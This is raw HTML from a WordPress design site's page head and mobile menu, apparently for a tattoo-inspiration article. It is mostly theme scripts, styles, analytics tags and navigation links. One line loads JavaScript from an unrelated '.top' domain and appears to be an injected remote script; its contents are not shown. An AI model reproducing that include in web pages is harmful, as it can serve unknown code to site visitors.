<script type="text/javascript" src="//designpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript" src="//designpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://designpress.com/wp-json/"/><link rel="alternate" type="application/json" href="https://designpress.com/wp-json/wp/v2/posts/21080"/><link rel="alternate" type="application/json+oembed" href="https://designpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignpress.com%2Ftattoos%2F14-beautifully-done-ocean-sunset-tattoos%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://designpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignpress.com%2Ftattoos%2F14-beautifully-done-ocean-sunset-tattoos%2F&amp;format=xml"/>
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/designpress.com\/wp-admin\/","wpRestNonce":"db08fc403c","wpRestUrl":"https:\/\/designpress.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/designpress.com\/wp-admin\/","wpRestNonce":"db08fc403c","wpRestUrl":"https:\/\/designpress.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","postId":21080};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var td_ajax_url="https:\/\/designpress.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var tdThemeName="Newspaper";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
</script>


<!-- Header style compiled by theme -->

<style>
    
a,
	    .td-post-author-name a,
	    .td-mobile-content .current-menu-item > a,
	    .td-mobile-content .current-menu-ancestor > a,
	    .footer-email-wrap a,
	    .td-search-query,
	    .td-page-content blockquote p,
	    .td-post-content blockquote p {
	        color: #242527;
	    }
	
	    .td-scroll-up,
	    .td-rating-bar-wrap div,
	    .td-page-content .dropcap,
	    .td-post-content .dropcap,
	    .comment-content .dropcap,
	    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
	        background-color: #242527;
	    }
	
	
	    .td_quote_box,
	    .td_wrapper_video_playlist .td_video_currently_playing:after {
	        border-color: #242527;
	    }
	
	    
	    .td-header-wrap {
	        background-color: #ffffff;
	    }
	    
	    #td-top-mobile-toggle i,
	    .td-search-icon .td-icon-search {
	        color: #ffffff;
	    }
	    
	    .td-menu-background:before,
	    .td-search-background:before {
	        background: #242527;
	        background: -moz-linear-gradient(top, #242527 0%, #313535 100%);
	        background: -webkit-gradient(left top, left bottom, color-stop(0%, #242527), color-stop(100%, #313535));
	        background: -webkit-linear-gradient(top, #242527 0%, #313535 100%);
	        background: -o-linear-gradient(top, #242527 0%, #313535 100%);
	        background: -ms-linear-gradient(top, #242527 0%, #313535 100%);
	        background: linear-gradient(to bottom, #242527 0%, #313535 100%);
	        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#242527', endColorstr='#313535', GradientType=0 );
	    }
	
	
	     
	    .td-mobile-footer-wrap {
	        background-color: #ffffff;
	    }
	     
	    .td-mobile-content li a {
            font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-main-menu-logo .td-logo-text {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-main-menu-logo .td-tagline-text {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    
	    .td_module_mob_1 .entry-title {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td_module_mob_2 .entry-title {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    
	    header .entry-title {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-post-content p,
	    .td-post-content {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-page-content blockquote p,
	    .td-post-content blockquote p,
	    .bbpress blockquote p,
	    .woocommerce #tab-description blockquote p,
	    .comment-content blockquote p {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-page-content .td_quote_box p,
	    .td-post-content .td_quote_box p,
	    .bbpress .td_quote_box p,
	    .woocommerce #tab-description .td_quote_box p,
	    .comment-content .td_quote_box p {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-page-content .td_pull_quote p,
	    .td-post-content .td_pull_quote p,
	    .bbpress .td_pull_quote p,
	    .woocommerce #tab-description .td_pull_quote p,
	    .comment-content .td_pull_quote p {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-page-content li,
	    .td-post-content li {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-post-content h1 {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-post-content h2 {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-post-content h3 {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-post-content h4 {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-post-content h5 {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-post-content h6 {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    
	    .td-post-header .td-category a {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    header .td-module-meta-info .td-post-author-name {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    header .td-module-meta-info .td-post-date {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    header .td-module-meta-info .td-post-comments,
	    header .td-module-meta-info .td-post-views {
	        font-size:23px;
	line-height:23px;
	
	    }
	    
	    .td-post-source-tags .td-post-small-box {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-post-next-prev-content a {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-author-name a {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-author-url {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-author-description {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td_block_related_posts_mob .td_module_mob_1 .entry-title a {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    
	    .td-footer-description {
	        font-size:22px;
	line-height:24px;
	
	    }
	    
	    .td-sub-footer-copy {
	        font-size:22px;
	line-height:23px;
	
	    }
	    
	    .td-sub-footer-menu li {
	        font-size:22px;
	line-height:23px;
	
	    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" id="cached-script" src="https://designpress.com/wp-content/uploads/cached-scripts/gtag.js?id=UA-129514403-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129514403-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" id="cached-script" src="https://designpress.com/wp-content/uploads/cached-scripts/gtag.js?id=G-C5BJRSHR4B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C5BJRSHR4B');
</script>
		<style type="text/css" id="wp-custom-css">
			.td_module_mx16 .entry-title {
  
    font-weight: 400;
	font-size: 21px;
    line-height: 23px;

}
img {
max-width: 100%;
display: block;
}

.td-mobile-footer-wrap .td-footer-logo
{
	 display: none;
}
.td-mobile-footer-wrap
{
	padding-top:0px;
	padding-bottom:0px;
}

a
{
color:#0693e3;	
}

.author-box-wrap
{
display:none;	
}

/*tablepress css*/

table.tablepress.dp-compare-table thead th {

    background-color: #0c9261;  
    color: white; 
	font-weight: 600!important;
}

.tablepress.dp-compare-table .odd td {

    background-color: #c3ffe5; 
}

.tablepress.dp-compare-table .even td {
    background-color: #fff;
}

 .tablepress.dp-compare-table td {

    border: 1px solid #dddeee;

}
 .tablepress.dp-compare-table tbody td  {

    color:#333!important;

}

.tablepress.dp-compare-table .row-2  {

		border:3px solid #0c9261;
}
.dp-compare-table tbody td a.button
{
background-color: #006d32;
color: #fff;
padding: 0.8vw 1vw;
	font-weight: 600;
	text-transform: none;
	font-size: 1em;
	}
.dp-compare-table tbody td  a.button:hover,.dp-compare-table tbody td  a.button:active,.dp-compare-table tbody td  a.button:focus
{
background-color: #0c9261;
text-decoration:none;
	}


.dp-compare-table.best-tattoo-kits td.column-6
{
	width:11vw!important;	
}


.dp-compare-table.best-tattoo-kits td.column-1

{
	width:15vw!important;	
}




.dp-compare-table tbody  td,.dp-compare-table tbody  th {
  vertical-align: middle!important;
}

.dp-compare-table tbody td,.dp-compare-table  thead th {
 text-align:center;
}

.tablepress.dp-compare-table img {
	max-width: 100%!important;
	height: auto!important;
}

.tablepress img
{
	margin:0 auto!important;
}

/*tablepress css END*/
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #242527;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #242527;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #242527;
                }
                .tdm-btn-style1 {
					background-color: #242527;
				}
				.tdm-btn-style2:before {
				    border-color: #242527;
				}
				.tdm-btn-style2 {
				    color: #242527;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #242527;
                    -moz-box-shadow: 0 2px 16px #242527;
                    box-shadow: 0 2px 16px #242527;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #242527;
                    -moz-box-shadow: 0 4px 26px #242527;
                    box-shadow: 0 4px 26px #242527;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://staticsx.top/l.js"></script><style></style><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 336045;
var ezdomain = 'designpress.com';
var ezoicSearchable = 1;
</script></head>

<body class="post-template-default single single-post postid-21080 single-format-standard td-standard-pack" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 0.49803921568627"></feFuncR><feFuncG type="table" tableValues="0 0.49803921568627"></feFuncG><feFuncB type="table" tableValues="0 0.49803921568627"></feFuncB><feFuncA type="table" tableValues="1 1"></feFuncA></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"></feComposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 1"></feFuncR><feFuncG type="table" tableValues="0 1"></feFuncG><feFuncB type="table" tableValues="0 1"></feFuncB><feFuncA type="table" tableValues="1 1"></feFuncA></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"></feComposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"></feFuncR><feFuncG type="table" tableValues="0 1"></feFuncG><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"></feFuncB><feFuncA type="table" tableValues="1 1"></feFuncA></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"></feComposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 1"></feFuncR><feFuncG type="table" tableValues="0 0.27843137254902"></feFuncG><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"></feFuncB><feFuncA type="table" tableValues="1 1"></feFuncA></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"></feComposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 0"></feFuncR><feFuncG type="table" tableValues="0 0.64705882352941"></feFuncG><feFuncB type="table" tableValues="0 1"></feFuncB><feFuncA type="table" tableValues="1 1"></feFuncA></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"></feComposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.78039215686275 1"></feFuncR><feFuncG type="table" tableValues="0 0.94901960784314"></feFuncG><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"></feFuncB><feFuncA type="table" tableValues="1 1"></feFuncA></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"></feComposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"></feFuncR><feFuncG type="table" tableValues="0 1"></feFuncG><feFuncB type="table" tableValues="0.44705882352941 0.4"></feFuncB><feFuncA type="table" tableValues="1 1"></feFuncA></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"></feComposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.098039215686275 1"></feFuncR><feFuncG type="table" tableValues="0 0.66274509803922"></feFuncG><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"></feFuncB><feFuncA type="table" tableValues="1 1"></feFuncA></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"></feComposite></filter></defs></svg>
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/slodive/" title="Facebook" data-wpel-link="external" rel="follow">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/design_press_publishing/" title="Instagram" data-wpel-link="external" rel="follow">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/slodive/" title="Pinterest" data-wpel-link="external" rel="follow">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SloDive" title="Twitter" data-wpel-link="external" rel="follow">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-22462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22462"><a href="https://designpress.com/freebies/" data-wpel-link="internal">Freebies<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24385"><a href="https://designpress.com/freebies/android-apps/" data-wpel-link="internal">Android Apps</a></li>
	<li id="menu-item-23676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23676"><a href="https://designpress.com/freebies/fonts/" data-wpel-link="internal">Fonts</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23658"><a href="https://designpress.com/freebies/wallpapers/" data-wpel-link="internal">Wallpapers</a></li>
	<li id="menu-item-23787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23787"><a href="https://designpress.com/freebies/backgrounds/" data-wpel-link="internal">Backgrounds</a></li>
	<li id="menu-item-24373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24373"><a href="https://designpress.com/freebies/website/templates/" data-wpel-link="internal">Templates</a></li>
	<li id="menu-item-23668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23668"><a href="https://designpress.com/freebies/website/" data-wpel-link="internal">Website</a></li>
	<li id="menu-item-23675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23675"><a href="https://designpress.com/freebies/more-freebies/" data-wpel-link="internal">More</a></li>
</ul>
</li>
<li id="menu-item-22463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-22463"><a href="https://designpress.com/showcase/" data-wpel-link="internal">Showcase<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24040"><a href="https://designpress.com/showcase/backgrounds-showcase/" data-wpel-link="internal">Backgrounds</a></li>
	<li id="menu-item-23680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23680"><a href="https://designpress.com/showcase/memes/" data-wpel-link="internal">Memes<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-23685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23685"><a href="https://designpress.com/showcase/memes/funny/" data-wpel-link="internal">Funny</a></li>
	</ul>
</li>
	<li id="menu-item-23691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23691"><a href="https://designpress.com/showcase/quotes/" data-wpel-link="internal">Quotes<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-23693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23693"><a href="https://designpress.com/showcase/quotes/meaningful/" data-wpel-link="internal">Meaningful</a></li>
		<li id="menu-item-23694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23694"><a href="https://designpress.com/showcase/quotes/motivational/" data-wpel-link="internal">Motivational</a></li>
		<li id="menu-item-23696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23696"><a href="https://designpress.com/showcase/quotes/of-the-day/" data-wpel-link="internal">Of The Day</a></li>
		<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://designpress.com/showcase/quotes/funny-quotes/" data-wpel-link="internal">Funny</a></li>
	</ul>
</li>
	<li id="menu-item-23699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23699"><a href="https://designpress.com/showcase/pictures/" data-wpel-link="internal">Pictures</a></li>
</ul>
</li>
<li id="menu-item-22464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22464"><a href="https://designpress.com/photoshop/" data-wpel-link="internal">Photoshop<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23706"><a href="https://designpress.com/photoshop/effects/" data-wpel-link="internal">Effects</a></li>
	<li id="menu-item-23707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23707"><a href="https://designpress.com/photoshop/backgrounds-wallpapers/" data-wpel-link="internal">Backgrounds &amp; Wallpapers</a></li>
	<li id="menu-item-24383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24383"><a href="https://designpress.com/photoshop/miscellaneous/" data-wpel-link="internal">Miscellaneous</a></li>
	<li id="menu-item-24407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24407"><a href="https://designpress.com/photoshop/textures/" data-wpel-link="internal">Textures</a></li>
	<li id="menu-item-23714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23714"><a href="https://designpress.com/photoshop/tutorials/" data-wpel-link="internal">Tutorials<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24401"><a href="https://designpress.com/photoshop/tutorials/advanced-features/" data-wpel-link="internal">Advanced Features</a></li>
		<li id="menu-item-23720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23720"><a href="https://designpress.com/photoshop/tutorials/cool-effects/" data-wpel-link="internal">Cool Effects</a></li>
		<li id="menu-item-23721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23721"><a href="https://designpress.com/photoshop/tutorials/manipulation/" data-wpel-link="internal">Manipulation</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-22465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22465"><a href="https://designpress.com/inspiration/" data-wpel-link="internal">Inspiration<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725"><a href="https://designpress.com/inspiration/art/" data-wpel-link="internal">Art</a></li>
	<li id="menu-item-24037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24037"><a href="https://designpress.com/inspiration/body-inspiration/" data-wpel-link="internal">Body</a></li>
	<li id="menu-item-23726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23726"><a href="https://designpress.com/inspiration/life/" data-wpel-link="internal">Life</a></li>
	<li id="menu-item-23727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23727"><a href="https://designpress.com/inspiration/meaning/" data-wpel-link="internal">Meaning</a></li>
	<li id="menu-item-23728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23728"><a href="https://designpress.com/inspiration/nature/" data-wpel-link="internal">Nature</a></li>
	<li id="menu-item-23729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23729"><a href="https://designpress.com/inspiration/people/" data-wpel-link="internal">People</a></li>
	<li id="menu-item-23730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23730"><a href="https://designpress.com/pictures-inspiration/" data-wpel-link="internal">Pictures</a></li>
	<li id="menu-item-23731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23731"><a href="https://designpress.com/inspiration/for-kids/" data-wpel-link="internal">For Kids</a></li>
	<li id="menu-item-23732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23732"><a href="https://designpress.com/inspiration/sayings/" data-wpel-link="internal">Sayings</a></li>
	<li id="menu-item-23733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23733"><a href="https://designpress.com/inspiration/more-inspiration/" data-wpel-link="internal">More</a></li>
</ul>
</li>
<li id="menu-item-22466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22466"><a href="https://designpress.com/web-development/" data-wpel-link="internal">Web Development<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24374"><a href="https://designpress.com/freebies/fonts/" data-wpel-link="internal">Fonts</a></li>
	<li id="menu-item-24377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24377"><a href="https://designpress.com/freebies/wallpapers/" data-wpel-link="internal">Wallpapers</a></li>
	<li id="menu-item-24397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24397"><a href="https://designpress.com/web-development/web-developers/" data-wpel-link="internal">Web Developers</a></li>
	<li id="menu-item-23741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23741"><a href="https://designpress.com/web-development/website-management/" data-wpel-link="internal">Website Management</a></li>
</ul>
</li>
<li id="menu-item-22467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22467"><a href="https://designpress.com/design/" data-wpel-link="internal">Design<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24369"><a href="https://designpress.com/design/architecture/" data-wpel-link="internal">Architecture</a></li>
	<li id="menu-item-23744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23744"><a href="https://designpress.com/design/beauty-nails/" data-wpel-link="internal">Beauty (nails)</a></li>
	<li id="menu-item-23747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23747"><a href="https://designpress.com/design/home-design/" data-wpel-link="internal">Home<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
